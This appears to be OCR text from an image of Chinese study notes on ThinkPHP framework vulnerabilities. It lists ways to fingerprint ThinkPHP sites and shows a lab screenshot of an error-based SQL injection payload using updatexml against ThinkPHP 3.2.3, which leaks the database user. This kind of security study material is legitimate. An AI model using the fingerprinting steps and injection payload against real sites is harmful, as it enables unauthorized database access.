 ThinkPhp框架漏洞
Wappalyzer
TECHNOLOGIES MORE INFO Export
安全 Web 服务器
HSTS Nginx
Web 框架 编程语言
ThinkPHP php PHP
杂项 反向代理
HTTP/2 Nginx
LEARNING 4
◆ ThinkPHP框架漏洞总结
ThinkPHP识别
不安全
控制器不存在:app\controller\Milu
ThinkPHP V6.0.8 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手
1. ico图标判断
2. 报错页面信息
3. 错误传参报错 特殊指纹出现logo p3.1和3.2版本 4e5e5d7364f443e28fbf0d3ae744a59a-index.html
4. body特征 body里有"十年磨一剑" 或者"ThinkPHP"
5. wappalyzer插件
不安全 /4e5e5d7364f443e28fbf0d3ae744a59a
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM user where 1
and updatexml(1,concat(0x7e,user(),0x7e),1)-- LIMIT 1
错误位置
FILE: E:\phpstudy\WWW\web\3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350